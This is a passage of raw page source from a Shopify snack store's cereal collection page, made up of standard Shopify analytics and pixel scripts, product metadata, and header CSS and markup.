+]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55197794433,storefrontBaseUrl: "https://healthymaster.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"497254529","configuration":"{\"pixel_id\":\"1654560211547780\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"487194753","configuration":"{\"projectId\":\"uhqh7ls77z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"014847bbf13270aa001a30c5c904c9a3","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"464224385","configuration":"{\"verifastIndexName\":\"healthymasterin.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c1c832a67dc303828ba1a9289609533","type":"APP","apiClientId":72754888705,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"444989569","configuration":"{\"accountID\":\"7685e142-ae23-4ad8-af27-3463e4214945\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"190807cc9330a10b3e3337781e9347ba","type":"APP","apiClientId":38417629185,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404291713","configuration":"{\"bobClientId\":\"healthymaster\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"601b3e26da8da2a1adfe79b154040ac5","type":"APP","apiClientId":50060034049,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"274890881","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161153153","configuration":"{\"shop\":\"healthymasterin.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132120705","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\",\\\"GT-TWTRM5S\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/sVKsCIbY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/LJzpCInY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/1vYtCNLQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/piiOCM_Q-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/KZ9NCMzQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/DZLrCIzY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/dV9lCNXQ-YAYENjE65EC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30703745","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"shibbir Purchase Data layer"},{"id":"35750017","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking Code "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Healthy Master","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"healthymasterin.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/healthymaster.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://healthymaster.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55197794433","storefrontBaseUrl":"https:\/\/healthymaster.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"262221332609\",\"title\":\"Morning Cereals\",\"productVariants\":[{\"price\":{\"amount\":383.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Co-Co Vanilla Cream Fills\",\"vendor\":\"Healthy Master\",\"id\":\"6591567954049\",\"untranslatedTitle\":\"Co-Co Vanilla Cream Fills\",\"url\":\"\/products\/co-co-vanilla-cream-fills\",\"type\":\"\"},\"id\":\"39459699949697\",\"image\":{\"src\":\"\/\/healthymaster.in\/cdn\/shop\/files\/1_64f10e61-303f-4f4e-8f1c-26113c38df05.png?v=1755762571\"},\"sku\":\"CVCF03\",\"title\":\"400 gm\",\"untranslatedTitle\":\"400 gm\"},{\"price\":{\"amount\":196.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Choco Cream Fills\",\"vendor\":\"Healthy Master\",\"id\":\"6591568183425\",\"untranslatedTitle\":\"Choco Cream Fills\",\"url\":\"\/products\/choco-cream-fills\",\"type\":\"Food Items\"},\"id\":\"39459700539521\",\"image\":{\"src\":\"\/\/healthymaster.in\/cdn\/shop\/files\/2_31f3b7eb-950a-410f-9db9-c1c42f1312d6.png?v=1755762551\"},\"sku\":\"CHF04\",\"title\":\"200 gm\",\"untranslatedTitle\":\"200 gm\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":6591567954049,"gid":"gid:\/\/shopify\/Product\/6591567954049","vendor":"Healthy Master","type":"","handle":"co-co-vanilla-cream-fills","variants":[{"id":39459699949697,"price":38300,"name":"Co-Co Vanilla Cream Fills - 400 gm","public_title":"400 gm","sku":"CVCF03"},{"id":39459699916929,"price":19600,"name":"Co-Co Vanilla Cream Fills - 200 gm","public_title":"200 gm","sku":"CVCF04"}],"remote":false},{"id":6591568183425,"gid":"gid:\/\/shopify\/Product\/6591568183425","vendor":"Healthy Master","type":"Food Items","handle":"choco-cream-fills","variants":[{"id":39459700539521,"price":19600,"name":"Choco Cream Fills - 200 gm","public_title":"200 gm","sku":"CHF04"},{"id":39459700572289,"price":38300,"name":"Choco Cream Fills - 400 gm","public_title":"400 gm","sku":"CHF03"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":262221332609,"requestId":"34b23015-b788-439f-9d60-9408286f856d-1768762890"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55197794433,
      theme_id: 128087195777,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//healthymaster.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//healthymaster.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//healthymaster.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55197794433,"isMerchantRequest":null,"themeId":128087195777,"themeCityHash":"8065476462146837153","contentLanguage":"en","currency":"INR","eventMetadataId":"7c52a12f-b2e2-47d4-b575-0e7ab15a69f7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":262221332609,"requestId":"34b23015-b788-439f-9d60-9408286f856d-1768762890","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: morning-cereals","collectionName":"morning-cereals","collectionId":262221332609,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//healthymaster.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://healthymaster.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55197794433"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="128087195777"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://healthymaster.in/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15654194053249__header" class="shopify-section shopify-section-group-header-group section-header">
  <div class="top-ticker-bar">
    <div
      class="ticker-inner"
      style="
        --ticker-speed: 40s;
        --ticker-gap: 55px;
        --ticker-padding: 4px;
      "
    >
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

    </div>
  </div>



<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }

  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }

  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }

  .header__icon--text:hover {
    text-decoration: underline;
  }

  .header__text-icon.icon-hamburger {
    position: static;
  }

  .header__icon .icon {
    overflow: visible;
  }

  .header__icon--text .cart-count-bubble {
    display: none;
  }

  summary.header__menu-item.header__menu-item--main.list-menu__item.link.focus-inset.products-mega-menu {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    padding: 10px 20px;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  summary[aria-controls="link-healthy-offering"] {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    width: 100%;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  /* Smooth 5% interval angle update */
  @keyframes borderFlowSmooth {
    0% { --border-angle: 0deg; }
    3% { --border-angle: 10.8deg; }
    6% { --border-angle: 21.6deg; }
    9% { --border-angle: 32.4deg; }
    12% { --border-angle: 43.2deg; }
    15% { --border-angle: 54deg; }
    18% { --border-angle: 64.8deg; }
    21% { --border-angle: 75.6deg; }
    24% { --border-angle: 86.4deg; }
    27% { --border-angle: 97.2deg; }
    30% { --border-angle: 108deg; }
    33% { --border-angle: 118.8deg; }
    36% { --border-angle: 129.6deg; }
    39% { --border-angle: 140.4deg; }
    42% { --border-angle: 151.2deg; }
    45% { --border-angle: 162deg; }
    48% { --border-angle: 172.8deg; }
    51% { --border-angle: 183.6deg; }
    54% { --border-angle: 194.4deg; }
    57% { --border-angle: 205.2deg; }
    60% { --border-angle: 216deg; }
    63% { --border-angle: 226.8deg; }
    66% { --border-angle: 237.6deg; }
    69% { --border-angle: 248.4deg; }
    72% { --border-angle: 259.2deg; }
    75% { --border-angle: 270deg; }
    78% { --border-angle: 280.8deg; }
    81% { --border-angle: 291.6deg; }
    84% { --border-angle: 302.4deg; }
    87% { --border-angle: 313.2deg; }
    90% { --border-angle: 324deg; }
    93% { --border-angle: 334.8deg; }
    96% { --border-angle: 345.6deg; }
    100% { --border-angle: 360deg; }
  }

  .menu-badge {
    display: inline-block;
    margin-left: 6px;
    padding: 2px 6px;
    font-size: 10px;
    font-weight: 600;
    border-radius: 8px;
    background: #ea1c21;
    color: #fff;
    text-transform: uppercase;
    vertical-align: middle;
    animation: pulseBadge 1.5s ease-in-out infinite;
  }

  @keyframes pulseBadge {
    0%, 100% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.15); opacity: 0.8; }
  }

  ul.menu-drawer__menu.has-submenu.list-menu {
    padding: 0 10px 0 10px;
  }

  

  
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

.top-ticker-bar {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 10 !important;
  background: #5a6e39;
  height: 32px;
  display: flex;
  align-items: center;
  overflow: hidden;
  color: #fff; /* default for non-link text */
}

.ticker-inner {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  padding: var(--ticker-padding);
  gap: var(--ticker-gap);
  width: max-content;              /* content defines width */
  animation: ticker-loop var(--ticker-speed) linear infinite;
}

.ticker-item {
  display: inline-flex;
  align-items: center;
}

.ticker-link {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  text-decoration: none;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}

.ticker-link:hover {
  opacity: 0.8;
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

.ticker-icon {
  font-size: 16px;
}

/* key to seamless infinite loop:
   we duplicated items, so we only move by 50% */
@keyframes ticker-loop {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}


  .top-ticker-bar {
    position: fixed !important;
    top: 0 !important;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 10 !important;
    background: #5a6e39;
    height: 32px;
    display: flex;
    align-items: center;
    overflow: hidden;
  }

  

  /* When sticky, keep header just under ticker */
  .shopify-section-header-sticky .header-wrapper {
    top:.sticky-header 32px;
  }

  .header {
  
  margin-top: 32px  !important;
}

.top-ticker-bar {
  color: #fff; /* default text color for non-link items */
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* Safari z-index fix */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>

<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
